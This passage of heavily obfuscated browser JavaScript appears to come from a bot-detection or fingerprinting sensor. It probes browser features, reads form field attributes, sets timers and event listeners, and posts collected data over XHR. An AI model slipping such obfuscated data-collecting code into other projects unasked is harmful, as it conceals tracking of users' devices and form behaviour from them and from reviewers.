MT2=K3(nR,[QT()[nT(Rs)](Rh,C9),A9(typeof lk()[I7(d1)],N4([],[][[]]))?lk()[I7(Cr)].call(null,kC2,Lm,C9,GY):lk()[I7(z4)](HO,nv,w7(w7({})),w7(w7([]))),Q1()[Rr(dk)](w7(jE),pn,YX),VA[HZ(typeof Q1()[Rr(G7)],N4('',[][[]]))?Q1()[Rr(jE)](nE,Zf,dO):Q1()[Rr(tO)](w7(jE),Y8,bA2)][HZ(typeof Vr()[mk(Bs)],N4(QT()[nT(FT)].apply(null,[KI,Mr]),[][[]]))?Vr()[mk(nJ)](Kd2,Ys,AL,C9,FT,jE):Vr()[mk(zk)](FT,w7(w7(jE)),H8,Rs,UK,X9)],lk()[I7(UO)](X6,OO,DO,w7(jE)),VA[Q1()[Rr(jE)](X6,Zf,dO)][Mk()[Ak(gS)](gS,Yl2)]]);XT2(MT2,DO);}Mv.pop();};var wP2=function(){Mv.push(I8);if(w7(bw2)){try{var C42=Mv.length;var pY2=w7(w7(CR));UT2=N4(UT2,Q1()[Rr(G7)](mw,z4,mz));if(w7(w7(VA[rk()[DT(RS)](RS,I9,VM,G7)]))){UT2=N4(UT2,Fv()[rE(wq)](T5,Kd2,jE,wq));A72*=Ih[MT];}else{UT2=N4(UT2,Q1()[Rr(pt)](b1,ST,B8));A72*=zk;}}catch(zf2){Mv.splice(SE(C42,jE),Infinity,I8);UT2=N4(UT2,P02()[vQ2(ss)](nh,Pw,jE,jC2,jw));A72*=zk;}bw2=w7(CR);}var xs2=HZ(typeof QT()[nT(MT)],N4([],[][[]]))?QT()[nT(FT)].apply(null,[JE,Mr]):QT()[nT(DO)].apply(null,[LU2,TL]);var DT2=P02()[vQ2(nJ)](tv,tC2,Ys,IK,rh);if(HZ(typeof VA[Q1()[Rr(jE)](Qv,Zf,CY)][bk()[sO(Ks)](mw,w7(w7({})),p02)],bk()[sO(RS)](Tj,VY,NA))){DT2=bk()[sO(Ks)](mw,s5,p02);xs2=Q1()[Rr(Hg2)].apply(null,[ss,Vw,Vv]);}else if(HZ(typeof VA[Q1()[Rr(jE)](G7,Zf,CY)][A9(typeof Q1()[Rr(dk)],'undefined')?Q1()[Rr(tO)](rh,lB2,ND):Q1()[Rr(Ap2)].call(null,nh,GY,dw)],HZ(typeof bk()[sO(r7)],'undefined')?bk()[sO(RS)](Tj,w7(X9),NA):bk()[sO(Zh)].call(null,NM,Cr,wp2))){DT2=Q1()[Rr(Ap2)].apply(null,[zk,GY,dw]);xs2=A9(typeof lk()[I7(Mr)],N4('',[][[]]))?lk()[I7(Cr)].apply(null,[CJ,UF,FT,Vw]):lk()[I7(NL)](OY,Ev,UY,vh);}else if(HZ(typeof VA[Q1()[Rr(jE)].call(null,W7,Zf,CY)][Q1()[Rr(mj)](G7,wq,Ls)],bk()[sO(RS)].apply(null,[Tj,TZ,NA]))){DT2=Q1()[Rr(mj)].apply(null,[ss,wq,Ls]);xs2=Q1()[Rr(Ks)](nh,U6,Uh);}else if(HZ(typeof VA[HZ(typeof Q1()[Rr(RS)],N4('',[][[]]))?Q1()[Rr(jE)](wZ,Zf,CY):Q1()[Rr(tO)](OE,wZ,wZ)][Vr()[mk(Lf)](JG,Hz,EW2,Mc,Zh,LJ)],A9(typeof bk()[sO(EF)],N4([],[][[]]))?bk()[sO(Zh)](Q6,ss,zK):bk()[sO(RS)].call(null,Tj,OY,NA))){DT2=Vr()[mk(Lf)](JG,w7(w7(jE)),EW2,r7,Zh,DO);xs2=HZ(typeof rk()[DT(jf)],'undefined')?rk()[DT(nJ)](q3,YF,EW2,MT):rk()[DT(d1)](nD,dc,WV2,mP);}if(VA[Q1()[Rr(jE)](zv,Zf,CY)][bk()[sO(CK)](IM,O7,x9)]&&HZ(DT2,A9(typeof P02()[vQ2(S7)],'undefined')?P02()[vQ2(tO)](Lf,Qm,V8,Mr,rh):P02()[vQ2(nJ)](dk,tC2,Ys,IK,w7(w7(jE))))){XY2=VO2.bind(null,DT2);hq2=Kk2.bind(null,jd[Mk()[Ak(S7)].apply(null,[H5,ZS])]());Xw2=Kk2.bind(null,Ys);VA[Q1()[Rr(jE)](wZ,Zf,CY)][bk()[sO(CK)].apply(null,[IM,sw,x9])](xs2,XY2,w7(CR));VA[QT()[nT(S7)].call(null,Xr,S7)][bk()[sO(CK)](IM,mP,x9)](Q1()[Rr(cL)](nE,qn,Kv),hq2,w7(CR));VA[A9(typeof QT()[nT(TZ)],'undefined')?QT()[nT(DO)].call(null,xx,kX):QT()[nT(S7)](Xr,S7)][HZ(typeof bk()[sO(I9)],N4('',[][[]]))?bk()[sO(CK)](IM,w7(w7({})),x9):bk()[sO(Zh)](pU2,w7(X9),Rc)](HZ(typeof lk()[I7(vx)],N4([],[][[]]))?lk()[I7(Q8)].call(null,Lf,NP,r7,w7(w7(X9))):lk()[I7(Cr)](QD,tW2,OE,w7({})),Xw2,w7(w7([])));}Mv.pop();};var BE2=function(){Mv.push(WM);if(A9(Cr2,X9)&&VA[QT()[nT(S7)](B9,S7)][bk()[sO(CK)](IM,Qv,rF)]){VA[QT()[nT(S7)](B9,S7)][bk()[sO(CK)](IM,I9,rF)](QT()[nT(dj)](bH,gj),Kr2,w7(w7([])));VA[QT()[nT(S7)].call(null,B9,S7)][bk()[sO(CK)](IM,w7(w7({})),rF)](Fv()[rE(CE)](lj,Gn,Zh,sw),kP2,w7(CR));Cr2=jE;}Mv.pop();Wr2=X9;xv2=X9;};var w72=function(){Mv.push(sF);if(w7(hH2)){try{var Ek2=Mv.length;var WP2=w7([]);UT2=N4(UT2,Mk()[Ak(Bs)](tO,UZ));if(w7(w7(VA[Q1()[Rr(jE)](Ps,Zf,Jq)][bk()[sO(CK)](IM,jw,jh)]||VA[A9(typeof Q1()[Rr(Qh)],'undefined')?Q1()[Rr(tO)](TZ,wn,MJ):Q1()[Rr(jE)](fY,Zf,Jq)][Q1()[Rr(Ej)].call(null,Ps,M7,Sk)]))){UT2=N4(UT2,Fv()[rE(wq)](nG,Kd2,jE,HO));A72=VA[lk()[I7(RS)](Nf,US,Xw,I9)][P7()[Pk(gj)](qK,US,Ys,Mr)](J12(A72,Ih[J7]));}else{UT2=N4(UT2,Q1()[Rr(pt)](w7(X9),ST,vY));A72=VA[lk()[I7(RS)](Nf,US,sw,J7)][P7()[Pk(gj)](qK,US,nh,MT)](J12(A72,Ih[CE]));}}catch(Fw2){Mv.splice(SE(Ek2,jE),Infinity,sF);UT2=N4(UT2,P02()[vQ2(ss)](nE,Pw,jE,lB2,CE));A72=VA[lk()[I7(RS)](Nf,US,Wm,q3)][P7()[Pk(gj)].call(null,qK,US,ks,w7(w7(X9)))](J12(A72,jd[HZ(typeof QT()[nT(J7)],'undefined')?QT()[nT(NL)](DE,U6):QT()[nT(DO)].call(null,HO,L5)]()));}hH2=w7(w7({}));}var lP2=QT()[nT(FT)](CP,Mr);var k72=Vs(jd[HZ(typeof Q1()[Rr(G7)],N4([],[][[]]))?Q1()[Rr(kS)].apply(null,[jE,Pw,Qw]):Q1()[Rr(tO)](ss,K6,Sn)]());var cf2=VA[Q1()[Rr(jE)].call(null,w7(w7([])),Zf,Jq)][lk()[I7(Ap2)](DO,C2,tY,qY)](A9(typeof QT()[nT(J7)],N4('',[][[]]))?QT()[nT(DO)](rU2,Kz):QT()[nT(x7)].call(null,vk,b1));for(var QZ2=X9;Kn(QZ2,cf2[lk()[I7(X9)](C9,g1,Ys,HO)]);QZ2++){var zO2=cf2[QZ2];var Ms2=LF(zO2[lk()[I7(Q4)].apply(null,[ss,QE,OY,b4])](QT()[nT(Zf)](w9,Hq)));var zg2=LF(zO2[lk()[I7(Q4)](ss,QE,Vj,Vw)](Q1()[Rr(qn)](w7(jE),WE,RE)));var js2=zO2[lk()[I7(Q4)](ss,QE,q3,fY)](rk()[DT(WE)].apply(null,[DO,dc,XD,X9]));var LP2=En(js2,null)?X9:jE;var Sh2=zO2[lk()[I7(Q4)](ss,QE,w7(w7(X9)),b4)](QT()[nT(Rs)](V9,C9));var O42=En(Sh2,null)?Vs(Ih[fY]):QQ2(Sh2);var Ws2=zO2[A9(typeof lk()[I7(xL)],N4('',[][[]]))?lk()[I7(Cr)].call(null,It,F4,Bs,dk):lk()[I7(Q4)](ss,QE,kS,kS)](P02()[vQ2(wq)](RS,QV2,Zh,Zm,G7));if(En(Ws2,null))k72=Vs(jE);else{Ws2=Ws2[Q1()[Rr(vx)].apply(null,[XT,Bj,jr])]();if(A9(Ws2,P02()[vQ2(WE)](Ys,NL,Ys,CL,Pw)))k72=X9;else if(A9(Ws2,HZ(typeof P7()[Pk(mw)],N4('',[][[]]))?P7()[Pk(U6)].apply(null,[ss,mO,kS,Mr]):P7()[Pk(Ys)].apply(null,[b3,FJ,w7(jE),MT])))k72=Ih[fY];else k72=fY;}var nq2=zO2[P7()[Pk(Ex)](Q8,x1,w7(jE),w7(w7([])))];var vP2=zO2[lk()[I7(nh)].apply(null,[Kj,ND,CE,w7(w7([]))])];var bk2=X9;var sr2=X9;if(nq2&&HZ(nq2[lk()[I7(X9)].apply(null,[C9,g1,r7,TY])],jd[Vr()[mk(Cr)](Pw,qn,bQ2,rh,Ys,CE)]())){sr2=Ih[fY];}if(vP2&&HZ(vP2[HZ(typeof lk()[I7(pt)],N4('',[][[]]))?lk()[I7(X9)].apply(null,[C9,g1,Vj,RS]):lk()[I7(Cr)](qF,AF,O6,nh)],jd[Vr()[mk(Cr)].apply(null,[Pw,Hz,bQ2,tY,Ys,TZ])]())&&(w7(sr2)||HZ(vP2,nq2))){bk2=jE;}if(HZ(O42,fY)){lP2=QT()[nT(FT)].apply(null,[CP,Mr])[QT()[nT(z4)](Eh,tv)](N4(lP2,O42),Vr()[mk(Zh)](zv,b4,kJ,TZ,jE,S4))[QT()[nT(z4)].apply(null,[Eh,tv])](k72,Vr()[mk(Zh)].call(null,zv,lS,kJ,q3,jE,I9))[QT()[nT(z4)].call(null,Eh,tv)](bk2,A9(typeof Vr()[mk(qn)],N4(QT()[nT(FT)](CP,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[Lj,nJ,Zm,w7(X9),jE,z4]):Vr()[mk(Zh)].apply(null,[zv,w7([]),kJ,tv,jE,W7]))[A9(typeof QT()[nT(ST)],N4('',[][[]]))?QT()[nT(DO)](lF,wD):QT()[nT(z4)](Eh,tv)](LP2,Vr()[mk(Zh)](zv,mP,kJ,tv,jE,Kr))[QT()[nT(z4)](Eh,tv)](zg2,A9(typeof Vr()[mk(DO)],N4(QT()[nT(FT)](CP,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[j6,UY,mw,w7(w7({})),EJ,Bs]):Vr()[mk(Zh)].call(null,zv,UO,kJ,vh,jE,GY))[QT()[nT(z4)](Eh,tv)](Ms2,A9(typeof Vr()[mk(fY)],'undefined')?Vr()[mk(zk)](B8,zv,EL,qY,QK,kS):Vr()[mk(Zh)](zv,O6,kJ,w7(w7([])),jE,kS))[QT()[nT(z4)](Eh,tv)](sr2,P7()[Pk(d1)](gj,ml,Uk,Xw));}}var nk2;return Mv.pop(),nk2=lP2,nk2;};var Th2=function(){Mv.push(RX);if(w7(b72)){try{var TY2=Mv.length;var MH2=w7(KA);UT2=N4(UT2,P02()[vQ2(X9)].call(null,qY,Ks,jE,Zm,jf));if(HZ(VA[Q1()[Rr(jE)](Xw,Zf,kv)][Mk()[Ak(VY)](fY,xZ)],undefined)){UT2=N4(UT2,Fv()[rE(wq)](Ux,Kd2,jE,ks));A72-=UX;}else{UT2=N4(UT2,Q1()[Rr(pt)](w7(w7({})),ST,N8));A72-=Rs;}}catch(Yq2){Mv.splice(SE(TY2,jE),Infinity,RX);UT2=N4(UT2,P02()[vQ2(ss)].apply(null,[kS,Pw,jE,Mn,Hz]));A72-=Rs;}b72=w7(w7([]));}var VH2=VA[QT()[nT(S7)](jZ,S7)][A9(typeof QT()[nT(vJ)],'undefined')?QT()[nT(DO)](Gx,Rn):QT()[nT(Bj)](rf,dj)]?jE:Ih[Zf];var xE2=VA[QT()[nT(S7)](jZ,S7)][Fv()[rE(I9)](kR2,Kc,jw,Hz)]&&b6(Fv()[rE(I9)](kR2,Kc,jw,b4),VA[HZ(typeof QT()[nT(Rs)],N4([],[][[]]))?QT()[nT(S7)](jZ,S7):QT()[nT(DO)].call(null,D3,bL)])?jE:X9;var GT2=En(typeof VA[Q1()[Rr(jE)](HO,Zf,kv)][HZ(typeof Mk()[Ak(T1)],N4('',[][[]]))?Mk()[Ak(pt)](Nf,Y1):Mk()[Ak(fY)].apply(null,[G3,Ix])],Mk()[Ak(q3)](Xw,tb2))?jE:X9;var Fs2=VA[QT()[nT(S7)].apply(null,[jZ,S7])][Mk()[Ak(wZ)](r7,CS)]&&VA[QT()[nT(S7)].apply(null,[jZ,S7])][A9(typeof Mk()[Ak(Ej)],N4('',[][[]]))?Mk()[Ak(fY)](Ez,kG):Mk()[Ak(wZ)].call(null,r7,CS)][lk()[I7(Cc)].apply(null,[WY,PS,r7,wZ])]?jE:X9;var TH2=VA[rk()[DT(RS)](RS,I9,bQ2,G7)][lk()[I7(Fp2)](J7,g1,M7,w7(jE))]?jE:X9;var gf2=VA[QT()[nT(S7)].call(null,jZ,S7)][Vr()[mk(Qh)](Uk,Pw,dX,tY,zk,Kj)]?Ih[fY]:X9;var Qr2=HZ(typeof VA[lk()[I7(v3)].apply(null,[BD,XO,Cr,w7({})])],bk()[sO(RS)](Tj,w7(w7(X9)),pk))?jE:X9;var rs2=VA[QT()[nT(S7)](jZ,S7)][A9(typeof lk()[I7(nJ)],'undefined')?lk()[I7(Cr)](L5,gG,X9,W7):lk()[I7(Bd2)](Mc,KN,zv,ST)]&&ws(VA[HZ(typeof lk()[I7(VY)],'undefined')?lk()[I7(jw)].call(null,r7,hW,b4,w7(X9)):lk()[I7(Cr)].call(null,Fp2,s5,b4,RS)][A9(typeof Mk()[Ak(j3)],N4([],[][[]]))?Mk()[Ak(fY)].call(null,rp2,F3):Mk()[Ak(zk)].apply(null,[jf,M4])][A9(typeof P7()[Pk(mw)],'undefined')?P7()[Pk(Ys)].call(null,S4,dK,J7,fY):P7()[Pk(wq)].call(null,Oh,kL,w7(jE),r7)].call(VA[QT()[nT(S7)].call(null,jZ,S7)][lk()[I7(Bd2)].apply(null,[Mc,KN,Qv,qn])])[bk()[sO(dk)].apply(null,[qY,b4,sq])](Fv()[rE(Uk)].call(null,GM,WM,S7,Xw)),Ih[Zf])?jE:X9;var Qv2=A9(typeof VA[QT()[nT(S7)](jZ,S7)][QT()[nT(s4)](AT,Vj)],QT()[nT(kS)](jO,mw))||A9(typeof VA[QT()[nT(S7)].call(null,jZ,S7)][bk()[sO(I9)](Nf,nE,F9)],QT()[nT(kS)](jO,mw))||A9(typeof VA[QT()[nT(S7)].call(null,jZ,S7)][HZ(typeof lk()[I7(zv)],N4('',[][[]]))?lk()[I7(s4)](n5,Zs,FT,w7([])):lk()[I7(Cr)](Q8,UM,tY,GY)],QT()[nT(kS)](jO,mw))?jE:X9;var Hv2=b6(lk()[I7(pU2)].apply(null,[VY,S6,w7({}),w7([])]),VA[QT()[nT(S7)](jZ,S7)])?VA[QT()[nT(S7)].apply(null,[jZ,S7])][lk()[I7(pU2)](VY,S6,w7(w7(jE)),Bs)]:X9;var IZ2=A9(typeof VA[rk()[DT(RS)].call(null,RS,I9,bQ2,GY)][P7()[Pk(C3)].apply(null,[U6,Yr,XT,Uk])],HZ(typeof QT()[nT(Uk)],N4([],[][[]]))?QT()[nT(kS)](jO,mw):QT()[nT(DO)](M7,Pv))?jE:X9;var Pw2=A9(typeof VA[rk()[DT(RS)](RS,I9,bQ2,S4)][rk()[DT(J7)](tO,h22,TD,s4)],QT()[nT(kS)](jO,mw))?jE:X9;var Br2=w7(VA[bk()[sO(zk)](Ej,w7(jE),cv)][Mk()[Ak(zk)].call(null,jf,M4)][lk()[I7(Rs)](tO,bs,Cr,Kr)])?jE:X9;var qY2=b6(A9(typeof Mk()[Ak(TM)],N4('',[][[]]))?Mk()[Ak(fY)](D5,FL):Mk()[Ak(lz)](tn,H6),VA[QT()[nT(S7)](jZ,S7)])?jE:X9;var b42=Mk()[Ak(nB2)](jE,Mf)[QT()[nT(z4)].apply(null,[xT,tv])](VH2,lk()[I7(xW2)](ST,bZ,DO,Qh))[A9(typeof QT()[nT(OE)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[JL,S4]):QT()[nT(z4)](xT,tv)](xE2,HZ(typeof rk()[DT(Cr)],N4(QT()[nT(FT)].call(null,VC,Mr),[][[]]))?rk()[DT(CE)](FT,QK,GV2,Mr):rk()[DT(d1)].apply(null,[lI2,Xp2,LX,rh]))[QT()[nT(z4)](xT,tv)](GT2,HZ(typeof P02()[vQ2(C9)],'undefined')?P02()[vQ2(jf)](vh,X9,G7,GV2,s5):P02()[vQ2(tO)].call(null,zk,L02,s8,ZU2,jf))[QT()[nT(z4)](xT,tv)](Fs2,bk()[sO(Fp2)](qK,VY,zT))[QT()[nT(z4)].apply(null,[xT,tv])](TH2,P02()[vQ2(J7)].apply(null,[Zf,gB2,zk,GV2,Rs]))[A9(typeof QT()[nT(q3)],'undefined')?QT()[nT(DO)](EC2,dB2):QT()[nT(z4)](xT,tv)](gf2,QT()[nT(n5)](Ov,Bj))[HZ(typeof QT()[nT(XT)],'undefined')?QT()[nT(z4)](xT,tv):QT()[nT(DO)].apply(null,[Sx,Xm])](Qr2,bk()[sO(v3)](zv,IY,mv))[QT()[nT(z4)].call(null,xT,tv)](rs2,Q1()[Rr(QV2)].call(null,Mc,S7,JE))[QT()[nT(z4)](xT,tv)](Qv2,HZ(typeof Vr()[mk(jf)],N4(QT()[nT(FT)](VC,Mr),[][[]]))?Vr()[mk(cz)].apply(null,[zv,Mr,GV2,dk,zk,mP]):Vr()[mk(zk)](Vq,dk,Oc,w7(jE),nn,d1))[QT()[nT(z4)](xT,tv)](Hv2,Fv()[rE(b4)].apply(null,[GV2,RD,zk,rh]))[QT()[nT(z4)].call(null,xT,tv)](IZ2,A9(typeof P7()[Pk(MX)],N4([],[][[]]))?P7()[Pk(Ys)](Ys,tG,sw,w7([])):P7()[Pk(Bj)].apply(null,[Pw,H4,TZ,w7(w7({}))]))[QT()[nT(z4)](xT,tv)](Pw2,HZ(typeof Mk()[Ak(mw)],N4([],[][[]]))?Mk()[Ak(WY)](FT,pS):Mk()[Ak(fY)](Ob2,bD))[QT()[nT(z4)](xT,tv)](Br2,A9(typeof lk()[I7(TM)],'undefined')?lk()[I7(Cr)](Xw,JJ,Ps,Ps):lk()[I7(Vb2)].apply(null,[CE,Is,mw,w7(jE)]))[QT()[nT(z4)](xT,tv)](qY2);var HE2;return Mv.pop(),HE2=b42,HE2;};var dZ2=function(){Mv.push(Ht);var s42;var Vh2;return Vh2=Dw2()[P7()[Pk(Lf)].call(null,TY,MG,Gh,dk)](function hf2(Yk2){Mv.push(Rp2);while(jE)switch(Yk2[P7()[Pk(WE)].call(null,HO,Qg2,Pw,X6)]=Yk2[P7()[Pk(qn)](xL,lB2,UO,Vw)]){case X9:Yk2[P7()[Pk(WE)](HO,Qg2,Kr,w7(w7({})))]=X9;Yk2[P7()[Pk(qn)](xL,lB2,vh,Gh)]=Ih[Zh];{var bH2;return bH2=Dw2()[Vr()[mk(G7)](IM,UO,Vq,FT,zk,tv)](kO2()),Mv.pop(),bH2;}case Ih[Zh]:s42=Yk2[Fv()[rE(S7)](qF,Em,FT,X9)];VA[lk()[I7(jw)].call(null,r7,W8,b1,Ys)][A9(typeof Q1()[Rr(H5)],'undefined')?Q1()[Rr(tO)](d1,K5,tC2):Q1()[Rr(jw)].call(null,G7,Mc,n22)](Jv2,s42[HZ(typeof bk()[sO(S7)],N4([],[][[]]))?bk()[sO(X6)](Rs,KO,XX):bk()[sO(Zh)].call(null,Dx,sw,A22)],K3(nR,[bk()[sO(wm)](CK,Qv,zO),s42[A9(typeof QT()[nT(z4)],N4([],[][[]]))?QT()[nT(DO)].call(null,qj,DM):QT()[nT(X6)](p1,tY)]]));Yk2[P7()[Pk(qn)](xL,lB2,Ps,QD)]=Ih[C9];break;case Ih[ST]:Yk2[P7()[Pk(WE)](HO,Qg2,UO,jv)]=Ih[ST];Yk2[Mk()[Ak(mw)].apply(null,[qK,Gz])]=Yk2[rk()[DT(Cr)](zk,Sc,kN,kS)](X9);case Ih[C9]:case HZ(typeof Mk()[Ak(O6)],N4([],[][[]]))?Mk()[Ak(Kr)].call(null,zk,hD):Mk()[Ak(fY)](I8,vh):{var JH2;return JH2=Yk2[Q1()[Rr(nJ)](Pw,pt,wr)](),Mv.pop(),JH2;}}Mv.pop();},null,null,[[X9,Ih[ST]]],VA[A9(typeof QT()[nT(NL)],N4([],[][[]]))?QT()[nT(DO)].call(null,cL,jF):QT()[nT(jf)].call(null,tT,lz)]),Mv.pop(),Vh2;};var Dh2=function(){Mv.push(hN);var Yr2=Z22();if(HZ(Yr2,Vs(jE))&&HZ(Yr2,VA[QT()[nT(C9)].apply(null,[Jh,vh])][HZ(typeof QT()[nT(z4)],N4([],[][[]]))?QT()[nT(zs)](zj,BD):QT()[nT(DO)](pI2,It)])&&ws(Yr2,sw2)){sw2=Yr2;var KO2=WQ2();var Ff2=E4(SE(Yr2,KO2),Qf);YP2(Ff2);}Mv.pop();};var kk2=function(Dq2){Mv.push(EM);var zk2=ws(arguments[lk()[I7(X9)](C9,Lr,ks,Hq)],jE)&&HZ(arguments[Ih[fY]],undefined)?arguments[jE]:w7([]);if(w7(zk2)||En(Dq2,null)){Mv.pop();return;}xt[Q1()[Rr(Kj)].apply(null,[dk,nh,sj])]=w7({});jg2=w7(w7(CR));var Ys2=Dq2[QT()[nT(X6)](CT,tY)];var EP2=Dq2[bk()[sO(Bd2)](gB2,w7(X9),TD)];var Q72;if(HZ(EP2,undefined)&&ws(EP2[lk()[I7(X9)](C9,Lr,w7(w7(jE)),GY)],X9)){try{var Or2=Mv.length;var zT2=w7({});Q72=VA[lk()[I7(M7)](QK,Jz,w7(w7(X9)),M7)][lk()[I7(mw)].apply(null,[pU2,R7,MT,b4])](EP2);}catch(Dr2){Mv.splice(SE(Or2,jE),Infinity,EM);}}if(HZ(Ys2,undefined)&&A9(Ys2,Ih[tY])&&HZ(Q72,undefined)&&Q72[bk()[sO(xW2)].call(null,v3,HO,Lb2)]&&A9(Q72[bk()[sO(xW2)](v3,w7(w7([])),Lb2)],w7(w7([])))){jg2=w7(CR);var vY2=D12(YB2(OU2));var YH2=VA[QT()[nT(RS)](jC2,s5)](J12(TQ2(),Ih[ss]),jd[Vr()[mk(nh)](Wm,Gh,xn,r7,FT,O7)]());if(HZ(vY2,undefined)&&w7(VA[lk()[I7(nJ)](tv,dX,mw,QD)](vY2))&&ws(vY2,X9)){if(HZ(n42[Mk()[Ak(J7)].call(null,ST,IS)],undefined)){VA[A9(typeof Vr()[mk(S7)],'undefined')?Vr()[mk(zk)].call(null,FT,I9,kY,Kj,d02,EF):Vr()[mk(s5)].call(null,gB2,x7,BV2,tv,Zh,OE)](n42[Mk()[Ak(J7)](ST,IS)]);}if(ws(YH2,X9)&&ws(vY2,YH2)){n42[HZ(typeof Mk()[Ak(Vj)],'undefined')?Mk()[Ak(J7)].apply(null,[ST,IS]):Mk()[Ak(fY)].apply(null,[O6,Cr])]=VA[QT()[nT(S7)](C1,S7)][lk()[I7(vh)].apply(null,[Zh,Jk,mP,w7({})])](function(){Jf2();},E4(SE(vY2,YH2),Qf));}else{n42[Mk()[Ak(J7)](ST,IS)]=VA[A9(typeof QT()[nT(vh)],N4('',[][[]]))?QT()[nT(DO)].call(null,PM,Km):QT()[nT(S7)].call(null,C1,S7)][A9(typeof lk()[I7(wq)],N4('',[][[]]))?lk()[I7(Cr)](JF,Zm,OE,w7(jE)):lk()[I7(vh)](Zh,Jk,w7(w7([])),b1)](function(){Jf2();},E4(hO2,Ih[ss]));}}}Mv.pop();if(jg2){PR2();}};var VY2=function(){Mv.push(bt);var SE2=ws(k8(n42[HZ(typeof bk()[sO(n5)],'undefined')?bk()[sO(LJ)].apply(null,[Ks,r7,HI]):bk()[sO(Zh)](PL,tY,nh)],vf2),X9)||ws(k8(n42[A9(typeof bk()[sO(Wz)],'undefined')?bk()[sO(Zh)].call(null,Gp2,w7({}),bL):bk()[sO(LJ)](Ks,jE,HI)],Nw2),X9)||ws(k8(n42[A9(typeof bk()[sO(Vj)],'undefined')?bk()[sO(Zh)](E5,ss,jf):bk()[sO(LJ)](Ks,Zh,HI)],Mr2),X9)||ws(k8(n42[A9(typeof bk()[sO(ss)],'undefined')?bk()[sO(Zh)].apply(null,[KI2,KO,Ug2]):bk()[sO(LJ)](Ks,nh,HI)],pE2),X9);var BH2;return Mv.pop(),BH2=SE2,BH2;};var EE2=function(){Mv.push(Tc);var VZ2=ws(k8(n42[bk()[sO(LJ)](Ks,cS,B1)],Pr2),Ih[Zf]);var OP2;return Mv.pop(),OP2=VZ2,OP2;};var C12=function(){var wq2=w7(KA);var Wv2=VY2();var DO2=EE2();Mv.push(xJ);if(A9(n42[QT()[nT(zv)](Sn,Lf)],w7(w7(CR)))&&DO2){n42[HZ(typeof QT()[nT(VY)],N4('',[][[]]))?QT()[nT(zv)](Sn,Lf):QT()[nT(DO)].call(null,E22,jv)]=w7(w7(KA));wq2=w7(CR);}n42[bk()[sO(LJ)](Ks,w7(X9),Yj)]=X9;var Lh2=mE2();Lh2[HZ(typeof P02()[vQ2(ss)],N4([],[][[]]))?P02()[vQ2(XT)](Oh,QK,FT,Sj,mw):P02()[vQ2(tO)](fY,dG,YL,X3,O7)](Q1()[Rr(gI2)](w7(w7(jE)),Rg2,p7),Pk2,w7(w7(KA)));Lh2[P7()[Pk(TM)].apply(null,[nB2,W4,FT,Bs])]=function(){vH2&&vH2(Lh2,wq2,Wv2);};var Uv2=VA[lk()[I7(M7)].apply(null,[QK,vn,vh,XT])][lk()[I7(GY)].call(null,M7,AL,zv,b1)](QP2);var Gr2=lk()[I7(Rg2)](cL,Lb2,zk,M7)[A9(typeof QT()[nT(dk)],N4([],[][[]]))?QT()[nT(DO)](gM,TZ):QT()[nT(z4)].apply(null,[L7,tv])](Uv2,HZ(typeof QT()[nT(Rg2)],'undefined')?QT()[nT(Ej)].apply(null,[PV2,tn]):QT()[nT(DO)].apply(null,[S3,VX]));Lh2[QT()[nT(qK)](qh,S4)](Gr2);Mv.pop();};var Ps2=function(RE2){if(RE2)return w7(w7({}));var fH2=Lk2();var Pq2=fH2&&fH2[zk];return Pq2&&dR2(Pq2);};var Jf2=function(){Mv.push(NG);n42[A9(typeof Q1()[Rr(X9)],'undefined')?Q1()[Rr(tO)].apply(null,[IY,nd2,Tx]):Q1()[Rr(QD)](w7(w7(X9)),vJ,v9)]=w7(KA);Mv.pop();nv2(w7(CR));};var L72=AC2[CR];var PH2=AC2[KA];var kE2=AC2[nR];var If2=function(Ok2){"@babel/helpers - typeof";Mv.push(EJ);If2=En(QT()[nT(kS)](Cq,mw),typeof VA[HZ(typeof P7()[Pk(Ys)],N4([],[][[]]))?P7()[Pk(jw)](Xw,Gf,Gh,d1):P7()[Pk(Ys)](mw,PM,w7(jE),s5)])&&En(HZ(typeof bk()[sO(nh)],N4([],[][[]]))?bk()[sO(HO)](tY,ss,t5):bk()[sO(Zh)](Rn,Uk,VK),typeof VA[P7()[Pk(jw)](Xw,Gf,OY,jE)][A9(typeof QT()[nT(z4)],N4('',[][[]]))?QT()[nT(DO)](HF,sK):QT()[nT(nJ)](H8,Tj)])?function(nh2){return Sk2.apply(this,[UW,arguments]);}:function(B12){return Sk2.apply(this,[Jd,arguments]);};var Ds2;return Mv.pop(),Ds2=If2(Ok2),Ds2;};var hW2=function(){"use strict";var vO2=function(qT2,cv2,j42){return Cq2.apply(this,[mI,arguments]);};var Fq2=function(Af2,Ls2,sP2,mw2){Mv.push(jE);var Gf2=Ls2&&Ic(Ls2[A9(typeof Mk()[Ak(FT)],N4('',[][[]]))?Mk()[Ak(fY)](Sp2,xG):Mk()[Ak(zk)].call(null,jf,HV2)],A42)?Ls2:A42;var Ik2=VA[lk()[I7(jw)].apply(null,[r7,pI2,Xw,Wz])][Fv()[rE(FT)].call(null,xL,dc,G7,Q4)](Gf2[A9(typeof Mk()[Ak(lS)],N4('',[][[]]))?Mk()[Ak(fY)].call(null,kL,Kr):Mk()[Ak(zk)].apply(null,[jf,HV2])]);var Vs2=new tY2(mw2||[]);Sg2(Ik2,A9(typeof P7()[Pk(z4)],N4('',[][[]]))?P7()[Pk(Ys)](QN,Uz,J7,RS):P7()[Pk(Rs)](cS,lS,jv,w7(w7(jE))),K3(nR,[lk()[I7(nh)].call(null,Kj,RS,Mr,fY),Cf2(Af2,sP2,Vs2)]));var h72;return Mv.pop(),h72=Ik2,h72;};var A42=function(){};var K12=function(){};var hE2=function(){};var IT2=function(cE2,ST2){function lw2(pf2,ZT2,gT2,Oq2){Mv.push(T3);var dY2=Sk2(d0,[cE2[pf2],cE2,ZT2]);if(HZ(A9(typeof bk()[sO(UY)],N4([],[][[]]))?bk()[sO(Zh)](wc,LJ,gg2):bk()[sO(Mr)](Xw,Ys,B9),dY2[QT()[nT(Rs)].call(null,nc,C9)])){var L42=dY2[Mk()[Ak(ss)].apply(null,[Gh,QU])],zY2=L42[lk()[I7(nh)](Kj,EJ,S7,kS)];var qk2;return qk2=zY2&&En(A9(typeof QT()[nT(X9)],'undefined')?QT()[nT(DO)](Cz,MV2):QT()[nT(TY)](R9,VY),If2(zY2))&&Tq2.call(zY2,A9(typeof 